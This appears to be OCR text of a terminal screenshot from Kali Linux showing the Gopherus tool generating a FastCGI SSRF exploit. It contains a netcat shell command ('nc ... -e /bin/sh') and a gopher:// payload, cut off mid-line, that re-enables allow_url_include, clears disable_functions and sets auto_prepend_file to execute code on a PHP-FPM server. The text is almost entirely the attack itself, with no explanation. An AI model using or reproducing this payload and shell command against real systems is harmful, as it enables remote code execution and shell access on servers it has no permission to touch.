 1 2 3 4 21:03
ajay@kali: ~/Desktop/fastcgi/Gopherus-master
文件 动作 编辑 查看 帮助
└─$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: /var/www/html/index.php
Terminal command to run: nc 4444 -e /bin/sh
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%
01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1
%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH85%0E%04REQUEST_METHODPOST%09KPHP_
VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%